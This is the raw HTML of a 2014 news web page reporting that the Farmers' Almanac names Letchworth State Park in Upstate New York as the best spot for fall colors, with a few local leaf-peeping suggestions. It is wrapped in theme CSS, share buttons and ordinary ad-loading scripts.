.td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Farmer%E2%80%99s+Almanac+Lists+Upstate+NY+Park+As+Best+Spot+To+View+Fall+Colors&url=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F&via=Global+Flare" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/&amp;media=https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg&description=The best spot to see fall colors, according to the Farmers&#039; Almanac, is Letchworth State Park in Upstate New York, known as the &quot;Grand Canyon..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Farmer%E2%80%99s+Almanac+Lists+Upstate+NY+Park+As+Best+Spot+To+View+Fall+Colors %0A%0A https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><a href="https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg"><img decoding="async" class="alignleft size-medium wp-image-3793" src="https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors-300x160.jpg" alt="upstate-new-york-listed-as-best-place-to-view-fall-colors" width="300" height="160" srcset="https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors-300x160.jpg 300w, https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors-620x330.jpg 620w, https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg 798w" sizes="(max-width: 300px) 100vw, 300px" /></a>The <a href="http://farmersalmanac.com/top-fall-foliage-destinations/" target="_blank">best spot</a> to see fall colors, according to the Farmers&#8217; Almanac, is Letchworth State Park in Upstate New York, known as the &#8220;Grand Canyon of the East.&#8221;</p>
<p>The NY park is &#8220;considered one of the most scenically magnificent areas in the eastern U.S. &#8230; and during fall foliage season, the colors add even more spectacular drama,&#8221; remarked the almanac. Colors will be peaking in the next few weeks so get your camera ready.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_1 td_block_template_1 ">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Although Letchworth State Park is listed in the Almanac, there aren&#8217;t any places in the Adirondacks listed, but here are a few favorite Upstate leaf-peeping spots that have become local legends.</p>
<p><strong>Old Forge</strong>. The winding drive along Route 28 is full of colors, and if you&#8217;re ambitious you can hike Bald Mountain for a view of the colors on the Fulton lakes chain. Colors should be at 75 percent this weekend in Old Forge.</p>
<p><strong>Gorge Road</strong> between Camillus and Marcellus, where you can meander along Nine Mile Creek while enjoying the fall show.</p>
<p><strong>Route 20</strong>, pretty much anywhere along the rough, but many consider the slopes of the Tully Valley to be the most spectacular.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>What&#8217;s your favorite spot to see fall colors in Upstate NY?</p>
<p>[facebook][tweet][digg][stumble][Google]</p>
<p>&nbsp;</p>
<p>[one_third]<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><!--[wpfcNOT]--> <ins class="adsbygoogle" style="display: inline-block; width: 200px; height: 200px;" data-ad-client="ca-pub-4620553054213777" data-ad-slot="8652020737"></ins><script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script>[/one_third] [one_third]<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><!--[wpfcNOT]--> <ins class="adsbygoogle" style="display: inline-block; width: 200px; height: 200px;" data-ad-client="ca-pub-4620553054213777" data-ad-slot="8652020737"></ins><script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script>[/one_third] [one_third_last]<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async=""></script><!--[wpfcNOT]--> <ins class="adsbygoogle" style="display: inline-block; width: 200px; height: 200px;" data-ad-client="ca-pub-4620553054213777" data-ad-slot="8652020737"></ins><script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]&gt;</script>[/one_third_last]</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/" data-numposts="5" data-width="450" data-colorscheme="light"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4620553054213777");
		            adEl.setAttribute("data-ad-slot", "1943775867");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Farmer%E2%80%99s+Almanac+Lists+Upstate+NY+Park+As+Best+Spot+To+View+Fall+Colors&url=https%3A%2F%2Fglobalflare.com%2Fthe-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors%2F&via=Global+Flare" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/&amp;media=https://globalflare.com/wp-content/uploads/2014/09/upstate-new-york-listed-as-best-place-to-view-fall-colors.jpg&description=The best spot to see fall colors, according to the Farmers&#039; Almanac, is Letchworth State Park in Upstate New York, known as the &quot;Grand Canyon..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Farmer%E2%80%99s+Almanac+Lists+Upstate+NY+Park+As+Best+Spot+To+View+Fall+Colors %0A%0A https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://globalflare.com/bluefields-bridge-to-nowhere-is-finally-going-somewhere/">Bluefield&#8217;s Bridge to Nowhere Is Finally Going Somewhere</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://globalflare.com/harley-davidson-launch-first-electric-motorcycle/">Harley Davidson To Launch First All Electric Motorcycle</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dale"><meta itemprop="url" content="https://globalflare.com/author/kx5585yahoo-com/"></span><meta itemprop="datePublished" content="2014-09-28T01:04:38+00:00"><meta itemprop="dateModified" content="2014-09-28T01:05:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalflare.com/the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png"></span><meta itemprop="name" content="Global Flare"></span><meta itemprop="headline " content="The 